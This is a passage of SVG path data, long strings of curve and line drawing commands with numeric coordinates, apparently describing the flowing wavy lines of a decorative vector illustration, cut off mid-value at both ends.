8.393-.64l3.953-.162-.117-1.998c-1.312.08-2.603.12-3.914.162a60.36 60.36 0 0 0-8.671.657l-2.955.522-40.39 7.571c-20.863 4.519-37.435 10.332-45.068 40.226-3.346 13.127-3.366 26.078-2.368 41.485.979 15.147 6.439 26.997 16.184 35.19 11.709 10.04 26.57 15.432 41.857 15.187 3.441-.004 6.878-.223 10.292-.655l-.014-.006zm210.914-5.573c17.18-6.885 33.11-16.674 47.12-28.958 12.31-10.891 19.53-22.998 22.07-37.048 2.37-13.069 1.51-26.516-2.74-42.285-8.04-29.894-13.46-62.986-16.59-101.214-.55-6.794-.94-13.708-1.33-20.402l-1.74-25.139.04.06c-1.14-12.012-4.95-28.438-24.91-32.474l-.4 1.96c14.43 2.915 21.63 12.389 23.35 30.692.78 8.333 1.27 16.825 1.74 25.058l1.33 20.443c3.13 38.348 8.59 71.579 16.65 101.574 4.15 15.465 5.02 28.636 2.71 41.405-2.47 13.588-9.48 25.338-21.43 35.909-13.84 12.137-29.58 21.811-46.56 28.616-9.63 3.8-20.07 4.977-30.29 3.417-11.27-1.638-18.96-9.052-24.23-23.38-.74-2.018-1.52-4.015-2.32-6.015-1.58-3.776-2.97-7.631-4.17-11.55-4.84-16.866-13.23-31.453-20.82-43.503-5.5-8.29-8.94-17.819-10.03-27.767s.2-20.019 3.76-29.345c5.62-15.746 11.73-31.613 17.66-46.96l17.2-45.701c3.85-10.791 9.06-23.18 18.39-33.33 12.21-13.288 28.03-19.825 46.95-19.563h6.56 2.99v-1.998h-3.01-6.52c-19.47-.28-35.81 6.474-48.42 20.182-9.57 10.412-14.87 23.041-18.8 34.012-5.48 15.287-11.43 30.713-17.19 45.641l-17.67 47.002c-3.68 9.61-5.02 19.99-3.89 30.246 1.12 10.255 4.66 20.078 10.33 28.622 7.52 11.93 15.83 26.358 20.61 42.984a121.97 121.97 0 0 0 4.23 11.75l2.3 5.975c5.54 15.067 13.74 22.9 25.78 24.639a65.27 65.27 0 0 0 9.2.661 58.49 58.49 0 0 0 22.1-4.21l-.01-.006zm-358.755-14.888c23.033-22.858 28.572-57.291 14.11-87.725-2.233-4.696-4.814-9.29-7.319-13.729-2.212-3.916-4.481-7.973-6.497-12.049-6.751-13.689-5.558-25.859 3.54-36.23 4.857-5.589 10.217-10.702 16.01-15.269 24.76-18.952 41.631-46.723 47.26-77.794 3.424-17.465-2.429-40.845-23.327-50.897a90.5 90.5 0 0 0-13.622-4.856l-.039.042-6.241-1.938-.609 1.896c2.075.68 4.19 1.319 6.302 1.941 4.561 1.225 9.023 2.808 13.346 4.734 19.961 9.592 25.518 31.973 22.25 48.699-5.527 30.594-22.134 57.94-46.514 76.597a118.53 118.53 0 0 0-16.282 15.526c-9.688 11.031-10.98 23.96-3.836 38.448 2.038 4.136 4.345 8.213 6.556 12.149 2.486 4.415 5.069 8.971 7.261 13.609 14.089 29.653 8.708 63.186-13.699 85.427-15.382 15.287-38.082 15.569-55.185.72-10.92-9.49-18.963-21.86-24.56-37.806-3.309-9.392-6.301-19.064-9.217-28.418l-6.341-19.983c-5.577-16.826-2.544-32.852 9.511-50.475 2.426-3.517 5.164-6.916 7.828-10.212l5.284-6.694c11.448-15.207 14.442-33.491 17.084-49.618 3.6-22.101 8.865-47.402 25.477-67.802 14.249-17.465 32.526-26.498 54.305-26.798v-1.998c-22.407.3-41.194 9.572-55.812 27.517-16.925 20.782-22.25 46.402-25.91 68.761-2.602 15.907-5.557 33.932-16.712 48.739-1.683 2.238-3.505 4.476-5.244 6.637-2.701 3.315-5.48 6.732-7.926 10.329-12.272 17.925-15.46 35.032-9.765 52.257l6.319 19.942 9.236 28.495c5.734 16.287 13.955 28.938 25.149 38.648 8.031 7.219 18.323 11.272 29.021 11.43 10.811-.049 21.168-4.449 28.822-12.246l-.014-.006zm-456.238 8.993c8.904-3.457 16.108-14.528 14.542-22.359-4.559-22.843-15.264-35.69-33.696-40.426l-.468 1.928c17.587 4.524 27.828 16.892 32.229 38.875 1.37 6.874-5.342 17.006-13.307 20.103-11.916 4.636-33.149-.419-40.272-7.571-9.335-9.374-11.294-21.822-5.479-35.091 5.264-12.029 12.15-16.286 26.32-16.286v-1.998c-14.912 0-22.524 4.736-28.101 17.467-6.086 13.866-3.934 27.477 5.89 37.328 5.599 5.616 18.787 9.952 30.47 9.952a33.22 33.22 0 0 0 11.888-1.918l-.016-.004zm1061.493-18.784c7.71-14.43 11.57-30.676 11.78-49.678.03-8.768 2-17.416 5.76-25.301 6.22-13.069 16.98-21.959 27.69-29.615 2.83-2.018 5.79-4.014 8.65-5.933 10.47-7.056 21.29-14.349 28.94-25.218 12.5-17.765 17.2-37.688 14.33-60.909-3.82-30.811-21.41-50.157-50.88-55.892l-10.52-1.999h-.01l-4.91-.941-.36 1.961 4.91.939 10.49 1.998c28.57 5.575 45.62 24.298 49.32 54.194 2.82 22.681-1.76 42.144-13.97 59.49-7.44 10.571-18.13 17.765-28.44 24.717l-8.69 5.975c-10.92 7.813-21.89 16.887-28.33 30.374-3.89 8.151-5.92 17.092-5.95 26.158-.24 18.664-3.99 34.61-11.55 48.758-5.73 10.729-11.54 19.564-24.81 18.503-13.15-1.019-22.98-7.994-29.18-20.763a95.57 95.57 0 0 1-5.87-17.385c-5.15-19.344-15.77-36.169-26.05-52.435l-1.35-2.139c-17.36-27.496-28.76-53.614-34.87-79.792-4.38-18.784-5.34-34.191 4.23-48.239a76.45 76.45 0 0 1 15.91-17.345c20.33-16.042 44.46-26.295 69.94-29.715 14.64-1.642 29.35-2.529 44.07-2.658l19.69-.639-.08-1.999-19.65.64c-14.79.122-29.57 1.009-44.27 2.658-25.81 3.474-50.25 13.864-70.86 30.114a78.41 78.41 0 0 0-16.33 17.785c-10.57 15.527-8.42 33.132-4.53 49.836 6.15 26.399 17.65 52.715 35.13 80.411l1.35 2.139c10.21 16.148 20.74 32.852 25.81 51.878 1.42 6.11 3.44 12.061 6.01 17.764 6.53 13.427 16.89 20.783 30.78 21.862a28.83 28.83 0 0 0 2.21.078c12.88.012 18.95-9.26 24.48-19.629l-.02-.008zm-251.07 3.237c25.08-5.336 43.3-16.706 55.67-34.751 5.22-7.633 7.57-17.185 7.18-29.215-.49-7.025-1.67-13.982-3.54-20.762l-2-8.771-4.91-24.179-11.13-55.853c-1.16-6.015-1.94-12.228-2.73-18.242-.93-7.274-1.9-14.788-3.48-22.082l.04-.062c-2.78-12.827-9.63-20.522-20.35-22.84l-.41 1.958c10.04 2.18 16.2 9.154 18.84 21.324 1.57 7.214 2.53 14.685 3.46 21.921.79 6.033 1.59 12.27 2.74 18.365l11.14 55.892 4.91 24.18c.61 2.959 1.31 5.955 2.02 8.854 1.84 6.648 3.01 13.47 3.48 20.361.37 11.572-1.86 20.744-6.83 27.998-12.07 17.623-29.9 28.716-54.48 33.949-16.81 3.579-25.52-.857-33.31-16.945-8.57-17.685-16.96-35.93-25.69-55.753-3.56-8.152-5.5-16.941-5.73-25.863a69.26 69.26 0 0 1 4.42-26.131c8.36-23.362 17.85-46.76 27.03-69.381l3.71-9.154a51.36 51.36 0 0 1 8.61-13.647c10.44-12.249 21.88-17.445 35.03-15.906l.22-1.98c-13.84-1.619-25.85 3.796-36.73 16.568a52.83 52.83 0 0 0-8.95 14.188l-3.71 9.152-27.05 69.461c-3.24 8.571-4.78 17.711-4.55 26.895s2.24 18.23 5.9 26.619c8.73 19.842 17.14 38.106 25.71 55.831 6.48 13.349 13.84 19.206 25.39 19.206 3.39-.051 6.77-.452 10.08-1.197v-.008zm-220.291-.684c13.464-2.537 21.741-12.709 23.327-28.635 1.565-15.669 1.095-25.758-18.689-34.051l-.742 1.858v.022c17.887 7.494 19.1 15.906 17.495 31.991-.861 8.652-4.833 23.682-21.741 26.877-7.769 1.461-14.873-1.559-21.096-9.032-5.93-7.114-8.064-19.184-5.323-30.035 2.251-8.932 7.436-15.369 14.56-18.106a31.58 31.58 0 0 1 10.585-1.377c1.743-.042 3.522-.08 5.244-.242l-.176-1.998c-1.663.139-3.405.179-5.106.219a33.33 33.33 0 0 0-11.232 1.499c-7.75 2.978-13.349 9.89-15.773 19.484-2.897 11.45-.587 24.239 5.734 31.833 5.597 6.714 11.896 10.089 18.786 10.089 1.393-.002 2.783-.132 4.153-.388l-.006-.008zm-143.248-31.253c4.675-10.191 2.681-20.183-5.97-29.695-6.104-6.714-14.362-8.992-22.349-11.19l-3.05-.858-.531 1.919 3.072.857.022.02c8.08 2.218 15.714 4.318 21.426 10.611 8.161 8.992 10.02 17.965 5.637 27.477-2.143 4.939-5.91 8.958-10.649 11.359a22.24 22.24 0 0 1-15.3 1.788c-4.853-1.106-9.226-3.784-12.466-7.634-5.753-7.229-8.854-16.282-8.767-25.596.019-12.212 4.09-16.806 16.733-18.844l-.314-1.981c-13.542 2.18-18.355 7.636-18.396 20.805-.089 9.782 3.171 19.289 9.218 26.877 3.534 4.203 8.305 7.127 13.6 8.333a26.82 26.82 0 0 0 5.441.557c4.777.052 9.465-1.321 13.489-3.949s7.212-6.398 9.17-10.848l-.016-.008zm405.329-10.769c7.96-11.23 9.84-24.459 5.73-40.488-7.81-30.492-16.48-61.487-26.5-94.739l-.47-1.577h-.02c-2.25-7.593-4.77-16.206-14.61-18.984l-.53 1.919c8.8 2.497 11.07 10.191 13.26 17.645l.47 1.598c10.02 33.214 18.67 64.166 26.48 94.64 3.95 15.407 2.17 28.096-5.42 38.807-10.41 14.688-33.33 21.222-47.16 13.431-3.53-1.999-9.98-6.217-13.41-12.092a312.12 312.12 0 0 1-18.41-37.229 72.1 72.1 0 0 1-2.31-49.897c5.56-18.265 14.23-41.645 32.07-60.529 4.41-4.656 8.85-6.694 13.9-6.332l.14-1.999c-5.64-.379-10.65 1.899-15.42 6.934-18.15 19.184-26.93 42.864-32.55 61.328a74.03 74.03 0 0 0 2.37 51.277 312.27 312.27 0 0 0 18.53 37.466c3.66 6.295 10.43 10.731 14.15 12.831 4.61 2.478 9.76 3.729 14.97 3.637a43.66 43.66 0 0 0 19.37-4.731c6.02-3.055 11.28-7.469 15.38-12.906l-.01-.01zm-871.837-2.61l-.041-.01.039.02.002-.01zm848.507-14.158c5.99-2.576 9.16-8.253 9.45-16.883.47-14.029-5.32-26.398-11.29-37.848-3.7-7.094-7.81-14.968-16.48-18.185l-.66 1.863c7.99 2.957 11.72 10.151 15.34 17.081 5.93 11.39 11.61 23.482 11.16 37.009-.28 7.893-2.98 12.849-8.26 15.107-5.66 2.418-11.92 1.161-17.22-3.417-10.87-9.392-21.71-36.787-14.47-55.331 2.72-6.914 5.81-11.071 12.96-10.391l.17-1.999c-8.82-.841-12.38 5.114-14.95 11.65-7.2 18.465 2.31 46.619 15.01 57.611 3.48 3.194 7.97 5.009 12.65 5.114 2.27 0 4.51-.467 6.6-1.371l-.01-.01zm210.93-25.756c8.47-6.814 16.85-14.028 24.93-21.022l24.44-20.623c15.89-12.811 28.36-24.399 37.46-39.366 5.75-9.452 11.98-22.241 9.1-37.348-4.07-21.302-18.03-34.034-42.68-38.886-5.19-1.019-10.53-1.618-15.7-2.198h-.04l-7.12-.839-.23 1.976 7.14.84c5.13.561 10.43 1.161 15.53 2.16 24.13 4.756 37.21 16.604 41.14 37.308 2.74 14.446-3.29 26.777-8.85 35.93-8.96 14.727-21.27 26.178-37 38.847-8.32 6.694-16.54 13.788-24.48 20.662l-24.87 20.982c-15.02 12.048-24.82 12.208-38.83.558-23.12-19.108-39.5-45.397-46.65-74.876-6.03-23.74.11-39.909 20.56-54.035 19.75-13.65 37.38-21.481 55.5-24.639 5.09-.899 10.67-1.598 17.54-2.198 5.26-.457 10.62-.777 15.83-1.077l6.89-.42-.12-1.998-6.89.42-15.89 1.099c-6.93.619-12.54 1.319-17.69 2.218-18.4 3.215-36.26 11.15-56.26 24.959-20.96 14.487-27.56 31.811-21.37 56.192 7.26 29.887 23.88 56.54 47.32 75.916 7.28 6.052 13.4 9.07 20 9.07 6.59 0 13.32-3.187 21.3-9.602l-.01-.01zm1007.14 1.819c2.99-2.411 5.43-5.451 7.16-8.913 1.74-3.463 2.72-7.266 2.88-11.15 1.16-13.215 1.63-26.482 1.43-39.747-.41-18.522-3.92-32.91-11.04-45.261l-10.53-17.703-15.01-25.659-.04-.041c-10.56-19.264-23.64-29.653-41.17-32.753l-.33 1.981c16.9 2.977 29.55 13.069 39.8 31.753 4.78 8.712 10 17.365 15.05 25.738l10.51 17.685c6.94 12.05 10.37 26.12 10.76 44.282a389.09 389.09 0 0 1-1.41 39.525c-.14 3.604-1.04 7.135-2.64 10.352s-3.85 6.045-6.62 8.292c-6 4.676-14.5 6.255-23.91 4.418-10.37-2.018-20.76-4.996-30.8-7.873-7.71-2.218-15.68-4.496-23.6-6.333-6.51-1.371-13.1-2.299-19.73-2.779l-10.41-1.119c-3.07-.42-6.17-.74-9.24-1.058-11.39-1.179-23.17-2.418-33.81-8.255-15.74-8.632-18.89-15.626-14.03-31.191 11.68-37.548 26.55-69.141 45.44-96.558 4.6-6.785 10.47-12.577 17.26-17.044 6.8-4.468 14.39-7.524 22.34-8.994 3.26-.526 6.55-.76 9.85-.699l4.67-.12-.09-1.999c-1.53.08-3.08.1-4.62.12a58.25 58.25 0 0 0-10.18.742c-8.2 1.518-16.02 4.672-23.03 9.282-7 4.609-13.05 10.582-17.79 17.579-19 27.598-33.95 59.371-45.69 97.117-5.17 16.586-1.67 24.44 14.97 33.552 10.98 6.037 22.95 7.274 34.54 8.493l9.17 1.039c3.49.479 7.05.819 10.49 1.139a148.73 148.73 0 0 1 19.47 2.738c7.89 1.838 15.83 4.116 23.51 6.314 10.07 2.9 20.5 5.875 30.95 7.915a41.33 41.33 0 0 0 7.83.778c6.33.178 12.53-1.781 17.66-5.575l-.02-.01zm468-17.198v-.999c-19.76-1.896-34.91-8.97-46.31-21.64l-25.39-27.638-26.61-29.016c-10-10.906-16.83-24.439-19.73-39.084l-.88-4.497c-3.52-18.106-7.18-36.808-11.74-54.995-3.11-12.409-6.23-27.217-5.68-43.083.75-20.941 8.07-36.288 22.39-46.961l7.91-5.953 12.64-9.432c20.07-14.567 24.71-35.651 12.72-57.832-7.89-14.608-20.49-26.058-38.53-34.991l-3.72-1.838c-10.35-5.076-21.06-10.331-29.94-18.425-19.41-17.86-42.6-30.884-67.77-38.047-10.45-2.958-17.71-7.552-22.19-14.066l-1.08-1.541c-4.28-6.195-8.71-12.609-11.15-19.522-8.08-22.9-19.53-40.565-34.97-53.996-2.78-2.416-5.38-5.153-7.91-7.813-2.64-2.883-5.43-5.624-8.35-8.213-16.01-13.728-21.57-32.572-17.48-59.288 3.99-26.078 12.13-53.197 24.91-82.892 7.81-18.164 9.55-35.128 5.19-50.455-2.86-9.559-6.8-18.741-11.76-27.356-11.36-20.399-16.83-43.664-15.78-67.104.3-9.951 1.08-20.063 1.84-29.855h-.02l.98-13.209h-1.96l-.97 13.047c-.77 9.812-1.55 19.963-1.84 29.957-.97 23.794 4.58 47.394 16.02 68.143 4.89 8.483 8.78 17.523 11.59 26.935 4.22 14.849 2.52 31.373-5.11 49.078-12.86 29.857-21.06 57.134-25.07 83.391-4.13 27.117 1.8 47.098 18.16 61.127 2.87 2.546 5.62 5.241 8.22 8.073 2.54 2.697 5.19 5.475 8.04 7.951 15.19 13.189 26.44 30.574 34.41 53.155 2.54 7.172 7.04 13.686 11.41 20.003l1.05 1.539c4.76 6.894 12.37 11.75 23.29 14.847 24.88 7.078 47.8 19.951 66.98 37.608 9.09 8.293 19.93 13.609 30.4 18.744l3.72 1.839c17.65 8.752 29.98 19.943 37.67 34.171 11.45 21.182 7.02 41.327-12.14 55.233l-12.68 9.452-7.9 5.937c-14.86 11.048-22.43 26.915-23.19 48.499-.57 16.106 2.58 31.091 5.73 43.643 4.56 18.106 8.2 36.808 11.72 54.873l.88 4.498c2.97 15.002 9.96 28.866 20.2 40.044l26.65 29.038 25.36 27.616c11.76 13.069 27.36 20.363 47.68 22.301l.09-1.001zm-1128.52-13.988l4.27-4.396c15.93-16.426 32.4-33.392 47.79-50.817 13.71-15.549 17.22-30.974 10.74-47.202-4.13-10.29-10.92-19.241-19.65-25.898-17.77-13.791-34.65-28.757-50.51-44.802-13.25-13.447-24.89-21.222-37.79-25.219-5.48-1.696-11.17-2.997-16.69-4.234l-.04.058-7.55-1.739-.45 1.939 7.59 1.76c5.48 1.239 11.14 2.516 16.56 4.197 12.58 3.894 23.99 11.53 36.98 24.719a513.86 513.86 0 0 0 50.71 44.961c8.44 6.444 15.01 15.104 19.02 25.059 6.16 15.449 2.78 30.195-10.37 45.102-15.35 17.385-31.81 34.351-47.72 50.737l-4.26 4.396c-15.25 15.707-25.46 13.667-41.31 3.557-2.98-1.898-5.97-3.936-8.85-5.917-5.48-3.909-11.18-7.491-17.06-10.729-5.44-2.837-11.9-3.717-18.14-4.578l-.42-.058c-6.31-.861-12.77-1.139-19.03-1.419l-3.8-.161c-15.97-.74-23.76-11.671-29.26-22.26-10.06-19.325-14.79-39.846-18.41-59.149-3.1-16.506-1.53-31.596 4.65-44.844 13.45-28.816 32.41-46.141 57.95-52.955a79.3 79.3 0 0 1 16.77-1.919c2.62-.1 5.32-.22 7.96-.457l-.17-1.999c-2.6.24-5.29.34-7.89.462a79.93 79.93 0 0 0-17.18 1.976c-26.12 6.974-45.5 24.639-59.22 54.014-6.38 13.647-7.98 29.136-4.81 46.061 3.66 19.444 8.44 40.146 18.61 59.71 5.44 10.431 13.86 22.521 30.9 23.32l3.8.158c6.2.28 12.62.561 18.84 1.399l.41.06c6.09.839 12.37 1.696 17.52 4.376a169.11 169.11 0 0 1 16.87 10.609l8.9 5.955c7.97 5.075 14.72 8.233 21.39 8.233 7.1.008 14.09-3.529 22.36-12.062l-.01-.004zm644.59-10.011c6.6-17.703 6.42-34.451-.51-49.798-7.77-17.146-19.72-31.134-32.34-45.122l-.04-.02c-10.06-11.151-19.53-16.888-30.73-18.624l-.29 1.98c10.7 1.659 19.82 7.214 29.57 18.003 12.5 13.868 24.36 27.696 31.99 44.602 6.71 14.849 6.87 31.076.47 48.259-3.93 10.551-12.27 15.965-22.87 14.887l-41.1-4.418-5.54-.639c-9.74-1.099-19.82-2.238-29.64-3.857-7.61-1.359-14.64-5.037-20.16-10.551-6.2-5.955-8.47-13.808-6.72-23.36 4.29-22.593 13.66-43.857 27.38-62.109 4.16-5.965 9.55-10.922 15.8-14.521a48.1 48.1 0 0 1 20.33-6.302l-.18-1.998a49.97 49.97 0 0 0-21.1 6.548c-6.48 3.737-12.07 8.883-16.39 15.074-13.9 18.5-23.4 40.051-27.73 62.946-1.86 10.112.66 18.824 7.3 25.179 5.8 5.791 13.18 9.651 21.17 11.07 9.87 1.619 19.98 2.78 29.75 3.879l5.53.64 41.14 4.418c1 .1 1.96.158 2.89.158 10.2.006 18.12-5.829 22.04-16.32l-.02-.004zm-995.05 7.093c10.99-5.88 21.58-12.501 31.71-19.821 19.47-13.81 31.87-30.014 37.92-49.6 4.3-13.946-.84-26.755-13.11-32.63a122.09 122.09 0 0 0-16.21-5.917l-.02-.04-7.31-2.358-.63 1.897c2.43.841 4.89 1.618 7.36 2.379a120.77 120.77 0 0 1 15.95 5.816c11.33 5.417 16.06 17.265 12.07 30.214-5.93 19.144-18.08 35.01-37.18 48.559-10.05 7.272-20.57 13.854-31.47 19.703-12.68 6.674-26.09 4.698-37.77-5.533-10.17-8.938-17.8-20.508-22.08-33.494-4.85-14.745-2.36-27.217 7.4-37.106 20.88-21.144 45.21-31.156 74.27-30.477l7.57.02h3.47v-1.998h-3.49c-2.5.02-5.01.04-7.51-.022-14.04-.484-28.02 2.028-41.05 7.375s-24.82 13.413-34.63 23.681c-10.33 10.451-12.97 23.64-7.86 39.167 4.38 13.332 12.21 25.207 22.66 34.37 6.56 6.18 15.1 9.71 24.03 9.932 5.55-.041 11.02-1.452 15.93-4.113l-.02-.004zm498.22-1.332c22.1-1.819 36.38-10.551 45.01-27.477 8.42-16.526 10.28-35.01 5.66-56.512-4.95-23.101-16.54-43.763-27.73-63.766l-2.31-4.119-4.13-7.313.02-.02c-4.87-8.553-9.9-17.406-13.97-26.478-1.54-2.997-1.91-6.473-1.06-9.741.86-3.268 2.88-6.089 5.68-7.904 3.82-2.645 7.93-4.825 12.25-6.494 27.32-10.452 46.34-23.421 59.82-40.808 12.05-15.547 25.83-37.008 25.4-65.224-.35-22.182-10.02-38.208-28.77-47.64a116.54 116.54 0 0 0-19.65-7.052l-9-2.758-.61 1.897c3 .999 6.07 1.898 9.07 2.779 6.62 1.735 13.08 4.055 19.31 6.934 18.28 9.193 27.34 24.22 27.67 45.884.34 21.521-7.38 41.243-24.99 63.945-13.27 17.088-32 29.857-58.98 40.166-4.47 1.726-8.72 3.988-12.66 6.736-3.19 2.071-5.51 5.29-6.49 9.02s-.55 7.699 1.2 11.121c4.11 9.153 9.16 18.065 14.05 26.658l4.13 7.294 2.31 4.116c11.12 19.841 22.62 40.386 27.52 63.186 4.52 21.041 2.71 39.085-5.48 55.174-8.3 16.264-22.1 24.659-43.43 26.415-8.86.742-18.31.92-27.47-2.677-7.95-3.118-11.51-8.134-11.88-16.786-.76-17.266 3.48-33.991 8.3-51.017 8.31-29.515 4.48-56.05-11.77-81.131-10.68-16.484-24.13-30.534-42.31-44.223-16.39-12.327-32.6-25.496-48.27-38.227l-9.77-7.913a138.16 138.16 0 0 1-16.71-15.347c-3.97-4.457-5.42-6.915-5.19-8.793.26-2.038 2.63-3.977 7.21-7.074 11.97-7.88 25.65-12.654 39.84-13.908l3.87-.44a90.65 90.65 0 0 1 17.23-.899c13.05.999 27.04 2.598 43.99 5.014 28.63 4.098 41.92-5.953 45.93-34.691l.93-7.451a143.49 143.49 0 0 1 3.61-21.003c5.01-18.206 16.32-20.962 30.56-22.7a83.07 83.07 0 0 1 12.45-.24l5.79.12v-1.999c-1.9 0-3.8-.062-5.72-.12a81.99 81.99 0 0 0-12.73.24c-14.49 1.739-26.89 4.776-32.23 24.14-1.75 6.996-2.97 14.117-3.66 21.302l-.94 7.413c-3.82 27.339-16.48 36.889-43.72 32.994-16.99-2.438-31-4.036-44.11-5.035a92.57 92.57 0 0 0-17.59.899l-3.86.44c-14.5 1.299-28.48 6.183-40.72 14.23-4.62 3.137-7.69 5.415-8.06 8.49-.36 2.938 1.8 6.037 5.67 10.391 5.23 5.649 10.9 10.855 16.95 15.565l9.76 7.914 48.34 38.289c18 13.549 31.29 27.435 41.84 43.723 15.89 24.579 19.67 50.577 11.51 79.473-4.86 17.185-9.16 34.091-8.38 51.656.41 9.452 4.46 15.169 13.13 18.564 6.12 2.27 12.59 3.368 19.1 3.237 3.15.002 6.24-.198 9.26-.437l-.02-.002zm610.36-.506c2.95-.557 5.59-3.477 8.57-9.472 4.01-8.093 7.73-16.268 11.04-24.281 6.88-16.704 12.99-33.23 12.03-51.816-.34-10.6-4.38-20.727-11.39-28.554-8.69-9.812-20.02-13.069-29.96-14.949l-.35 1.96c9.63 1.818 20.56 4.954 28.86 14.328h.04c6.75 7.461 10.61 17.166 10.89 27.317.93 18.164-5.09 34.45-11.88 50.938a388.35 388.35 0 0 1-10.98 24.16c-2.64 5.315-4.91 7.993-7.18 8.413-2.55.499-5.36-1.899-8.79-5.076-12.5-11.604-21.76-26.39-26.83-42.846-4.14-12.966-7.56-26.163-10.23-39.526-.7-3.766-.65-7.637.15-11.382.79-3.745 2.32-7.288 4.48-10.42 2.49-3.734 5.68-6.93 9.39-9.402 3.7-2.473 7.85-4.174 12.2-5.005 2.15-.4 4.34-.72 6.48-1.02l3.03-.457-.29-1.98-3.03.441c-2.16.3-4.39.64-6.56 1.039-4.6.878-8.99 2.677-12.91 5.293s-7.29 6-9.93 9.954c-2.31 3.352-3.94 7.143-4.79 11.148s-.9 8.145-.16 12.173c2.7 13.433 6.13 26.703 10.28 39.746 5.17 16.795 14.62 31.885 27.38 43.723 3.42 3.179 6.36 5.655 9.41 5.655a5.91 5.91 0 0 0 1.04-.098l-.01-.004zm-2445.819-7.308a9.55 9.55 0 0 1 2.289-.857c17.867-3.317 29.45-13.131 35.382-29.995 5.284-15.047 7.419-30.853 9.474-46.12l1.27-9.213c2.701-18.884 8.004-34.61 16.225-48.037l5.34-8.655c9.432-15.165 19.178-30.853 25.56-48.079 7.456-20.121 14.305-43.942 8.552-68.062-7.593-31.833-17.006-65.562-34.286-96.518-17.456-31.292-40.489-49.698-70.41-56.272l-.411 1.96c29.354 6.452 51.957 24.539 69.139 55.311s26.516 64.325 34.09 96.019c5.636 23.6-1.115 47.06-8.473 66.903-6.321 17.045-16.008 32.632-25.382 47.717l-5.342 8.655c-8.356 13.666-13.755 29.635-16.497 48.799l-1.272 9.232c-2.035 15.165-4.147 30.854-9.374 45.701-5.675 16.146-16.771 25.536-33.894 28.716l-.021-.022c-.957.212-1.883.547-2.757.999-.294.142-.567.262-.861.379v.762l.47 1.219 1.205-.54-.014-.002zm2816.229-1.816v-.999c-12.6-1.08-24.46-6.507-33.63-15.387a635.96 635.96 0 0 1-50.5-52.056c-9.53-11.173-13.94-25.578-18.2-39.509l-3.09-9.871c-2.55-7.714-4.7-15.727-6.77-23.482l-3.62-13.147c-4.19-14.61-5.33-26.038-3.68-37.031 2.42-16.204 12.91-26.577 23.87-35.39l3.19-2.558c9.79-7.833 19.91-15.946 29.12-24.719 18.67-17.785 21.69-33.549 11.08-58.168-5.66-13.149-12.5-26.038-19.14-38.49l-9.92-18.964c-1.06-2.096-1.94-4.356-2.78-6.532-.74-1.96-1.53-3.977-2.44-5.895-1.42-2.795-1.89-5.984-1.37-9.083.53-3.099 2.03-5.937 4.28-8.084 19.55-21.14 41.8-29.036 68.04-24.098 3.52.593 7.07.979 10.63 1.157l4.87.38.1-.999v-1c-1.59-.157-3.21-.257-4.81-.379-3.49-.179-6.97-.559-10.41-1.139-26.58-4.996-50.08 3.299-69.83 24.681-2.53 2.436-4.21 5.646-4.8 9.147a16.6 16.6 0 0 0 1.56 10.256c.88 1.839 1.64 3.817 2.38 5.737.86 2.217 1.76 4.535 2.86 6.715l9.94 19.004-.06.02c6.62 12.431 13.45 25.258 19.08 38.347 10.32 23.98 7.54 38.607-10.62 55.915-9.14 8.732-19.24 16.805-28.98 24.619l-3.19 2.558c-11.28 9.052-22.08 19.763-24.6 36.648-1.71 11.293-.55 22.981 3.74 37.888l3.6 13.109c2.07 7.774 4.24 15.827 6.8 23.6 1.08 3.237 2.08 6.533 3.1 9.832 4.32 14.128 8.8 28.735 18.59 40.224 15.9 18.373 32.82 35.807 50.66 52.215 9.51 9.206 21.82 14.824 34.88 15.927l.07-.999zm-830.68-9.768c8.96-7.793 17.26-16.606 25.28-25.139l8.01-8.452 6.98-7.474c10.25-11.109 20.86-22.601 35.34-28.896 6.83-2.957 14.21-5.395 22.08-3.057 3.87 1.139 7.86 2.098 11.72 3.017l8.82 2.199c20.02 5.433 33.84 1.776 43.47-11.531 6.08-8.152 11.03-17.114 14.73-26.637 3.8-10.271 7.11-20.902 10.32-31.192l9.2-28.138c6.92-19.343 16.32-31.733 29.58-39.005a161.42 161.42 0 0 1 27.69-11.712c26.17-8.512 42.84-20.223 54.07-38.007l2.9-4.577c3.48-5.455 7.07-11.07 10.31-16.785l5.79-10.112c7.44-12.949 15.15-26.357 22.04-39.908 8-15.747 19.55-35.788 38.02-51.055 17.17-14.188 28.24-28.034 34.87-43.623 6.25-14.649 7.89-27.576 5-39.526-6.03-24.939-20.69-46.121-43.59-62.947-16.16-11.89-33.46-23.979-51.44-35.947a182.08 182.08 0 0 0-17.63-9.912v-.062l-8.07-4.214-.92 1.758c2.69 1.461 5.39 2.838 8.11 4.237 5.98 2.936 11.8 6.205 17.43 9.792 17.96 11.947 35.25 24.039 51.39 35.909 22.51 16.546 36.93 37.348 42.84 61.806 2.78 11.49 1.17 24.019-4.89 38.247-6.52 15.287-17.42 28.896-34.31 42.884-18.74 15.507-30.43 35.769-38.53 51.696-6.87 13.508-14.56 26.877-22 39.826l-5.79 10.11c-3.23 5.675-6.81 11.272-10.25 16.705l-2.9 4.577c-10.96 17.365-27.3 28.815-53.01 37.168-9.68 3.065-19.06 7.031-28.03 11.85-13.71 7.534-23.4 20.261-30.49 40.086-3.32 9.312-6.31 18.924-9.21 28.216-3.21 10.271-6.5 20.882-10.28 31.114-3.62 9.356-8.5 18.158-14.48 26.157-9.07 12.55-22.23 15.987-41.36 10.791-2.96-.799-5.97-1.518-8.89-2.218-3.83-.919-7.79-1.858-11.62-2.997-8.44-2.498-16.23.02-23.39 3.137-14.87 6.475-25.62 18.103-36.01 29.375l-6.96 7.434-8.03 8.471c-7.96 8.764-16.36 17.114-25.14 25.018-6.33 5.496-16.19 10.871-27.32 5.214-9.2-4.676-12.23-13.788-13.99-22.079-3.96-18.664-6.83-35.452-8.77-51.297-1.04-10.169-1.06-20.42-.06-30.594 1.14-14.088 9.41-25.139 16.5-33.192l13.93-15.606 5.13-5.696c12.01-13.388 17.51-30.194 22.81-46.46 2.22-6.816 4.11-13.631 5.95-20.225l5.27-18.103 10.1-30.174 5.24-15.347c5.03-14.949 15.38-24.859 31.67-30.256 16.57-5.496 31.46-10.509 46.28-16.227 15.09-5.843 27.72-16.872 35.71-31.191 15.03-25.9 22.33-54.734 27.47-79.533 5.07-24.439 14.55-44.244 28.97-60.548 14.48-16.386 34.17-37.429 57.9-54.852 14.52-10.651 28.07-14.787 42.62-13.049l.24-1.98c-14.87-1.777-29.26 2.598-43.99 13.411-23.89 17.545-43.66 38.685-58.22 55.153-14.66 16.568-24.29 36.689-29.43 61.47-5.11 24.639-12.35 53.274-27.24 78.933-7.77 13.923-20.05 24.649-34.72 30.334-14.75 5.695-29.65 10.711-46.18 16.186-16.89 